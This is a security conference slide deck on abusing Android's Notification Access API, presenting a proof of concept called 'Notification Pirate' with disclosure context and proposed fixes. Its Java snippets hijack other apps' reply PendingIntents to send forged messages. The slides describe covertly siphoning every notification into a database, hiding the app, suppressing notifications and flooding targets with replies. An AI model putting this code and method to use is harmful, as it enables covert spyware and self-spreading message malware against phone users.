# Siphoning Android Notifications

## Agenda

- Android Notifications 101
- Deep dive
- Implications
- Notification Pirate v1
- Pirate v2
- References

## Abhishek J M

- Security @ CRED
- Trainer, 7ASecurity
- Project lead: Adhrit & EVABS
- Presentations: 2 arsenal tools BlackHat US, Asia & Eu, Nullcon, OWASP Seasides (2020 present)
- Trainings: OWASP AppSec NZ, ThreatCon, 44Con, c0c0n etc
- Call of Duty Mobile (Legendary league this season!)
- @HawkSpawn

**Android Notifications 101** 

## **Android Notifications**

- Found in the Notification Bar
- Managed by Notification Access API
- Can contain Actions and RemoteInputs



## **Notification Access**

- Not part of the usual permissions
- Found within the special app permissions
- Useful for apps like launchers



## #> working

- App creates a push notification and sends it to the OS
- OS posts the notification onto the Notification Bar
- User clicks on the notification and OS redirects to the app



## How does a 'reply' work?

- A Pending Intent
  - o Intent
    - A message that is 'intent'ional and has a target (eg: an app like WhatsApp)
    - Backbone of IPC
    - Can start an app, send/receive data within an app or even the OS
  - Pending Intent
    - Intent but is waiting on an action/reply (eg: Alarm to turn off bluetooth in 5 mins)
    - Can only control its input but not the target
    - Can be used by other apps to interact with your app.

## **Deep** dive

## #1 Intent vs Pending Intent

- Intent to your app → executes with the permissions of the executing app
- Instantly executed
- Normally used for:
  - Within app message passing
  - OS to app and vice versa
  - o App to app

- Pending Intent to your app executes with the permissions of your app!
- Why?
  - Scenario: turning on bluetooth needs BT permission.
  - o If the calling app doesn't have that permission, it cannot do the task
- Takes inputs → sanitization is on the the dev, not the OS
- Has flags to replace data within Intent EXTRAS (FLAG\_ACTIVITY\_NEW\_TASK)

## **#2** Access Control?

#### NotificationListener API

- READ notifications in the Notifications Bar
- ACCESS RemoteInputs and Actions
- Regulated by a Dangerous permission (Notification Access)
- A service that runs in the background even when the app is killed!

### Pitfalls

- o Once given access, FULL access to Notification Bar
- Since notifications with *RemoteInputs* are PendingIntents → target fixed, extras can be replaced
- No controls over who can access a given notification or its constituents

## **Notification**Pirate

## Accessing RemoteInputs

### Two ways

- Notification Actions
  - Directly access all the Notification Actions from a notification
  - o Identify if RemoteInputs are available and access if available
- WearExtender API
  - API for interacting with WearOS
  - Ideally used for sending/receiving notifications to/from Wear devices (eg: Smartwatches)
  - Pretend to use WearExtender for Wear devices → No controls to verify!

### #1 Notification Actions

```
if (newremoteInputs.length != 0) {
    for (int \underline{f} = 0; \underline{f} < \underline{newremoteInputs}.length; \underline{f}++) {
        RemoteInput rinput = newremoteInputs[f];
        String thereplykey = rinput.getResultKey().toLowerCase();
        if (rinput.getResultKey().toLowerCase().equals(thereplykey)) {
            Log.wtf( tag: "KEY", thereplykey);
            therealreply = rinput.getResultKey();
            Bundle localbundle = new Bundle();
            localIntent = new Intent();
            localIntent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
            if (rinput.getResultKey() != null) {
                 localbundle.putCharSequence(String.valueOf(rinput.getResultKey()), (CharSequence) "NUKED YOURSELF!");
                 RemoteInput.addResultsToIntent(new RemoteInput[]{rinput}, localIntent, localbundle);
            pendingIntent.send( context: this, code: 0, localIntent);
```

## #2 WearExtender API

```
Notification.WearableExtender wearableExtender = null:
if (Build.VERSION.SDK INT >= Build.VERSION CODES.KITKAT WATCH) {
    wearableExtender = new Notification.WearableExtender(sbn.getNotification());
List<RemoteInput> wearrintputs = new ArrayList<>(wearactions.size());
PendingIntent wearPI = null;
for (Notification.Action act : wearactions){
    if (Build.VERSION.SDK INT >= Build.VERSION CODES.KITKAT WATCH) {
        if(act != null && act.getRemoteInputs() != null) {
            for(int m = 0; m < act.getRemoteInputs().length; m++) {</pre>
                RemoteInput wearRI = act.getRemoteInputs()[m];
                RemoteInput[] allwearri = act.getRemoteInputs();
                wearrintputs.add(wearRI):
                wearPI = act.actionIntent;
                Intent wearlocalintent = new Intent();
                wearlocalintent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
                Bundle wearlocalbundle = new Bundle();
                wearlocalbundle.putCharSequence(wearRI.getResultKey(), "Again Nuked Yourself!");
                if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.KITKAT_WATCH) {
                    RemoteInput.addResultsToIntent(allwearri, wearlocalintent, wearlocalbundle);
                    wearPI.send( context: this, code: 0, wearlocalintent);
```





- Get Notification Access
- Start the NotificationListener service
- Capture every notification
- Happily siphon into a DB

## <0> Implications

- Can run in the background even when V1 has been killed
- Hard to identify, since no UI interactions are required
- Without a killswitch → only option: uninstall + reboot the device!
- From DB → remote server? Easy!
- Possible to differentiate the notifications and the corresponding messages by identifying the package name and grouping









## #> V2

- Get Notification Access (can do both via direct Actions as well as WearExtender)
- Start the NotificationListener service
- Read every notification and access Actions and RemoteInputs
- Send FLAG\_ACTIVITY\_NEW\_TASK and update the reply (RemoteInput) with tailored data (text, links etc)
- Send the Pending Intent
- Cancel the notification from the Notification Bar

## **#> Implications**

- Can do everything V1 does!
- Can automatically identify if a notification has
  - o a) RemoteInputs
  - b) the key required to uniquely identify & trigger the PendingIntent
- Hides from the App's menu on device <= Android 8 → only option: Identify from Settings</li>
   > Apps → uninstall + reboot the device!
- Cancel the notification even before it lands on the Notification Bar! → Because the service can access it before it can land on the UI!
- Bombard with multiple replies because Android supports ~ replies from the Notification Bar == ~ PendingIntents!



## In the Wild

New Wormable Android Malware Spreads by Creating Auto-Replies to Messages in WhatsApp

April 7, 2021

Autoreply attack! New Android malware found in Google Play Store spreads via malicious auto-replies to WhatsApp messages

## Probable Fixes

- Verifying every app's access to a given notification so that any app cannot read another app's notification
- Restricting the possible number of RemoteInputs with a certain limit so that a race condition cannot be created by bombarding with alarming number of replies.

## References

- RemoteInputs
- WearableExtender
- Malware poses as Netflix to read WhatsApp messages
- New Android malware spreads via malicious auto-replies to WhatsApp messages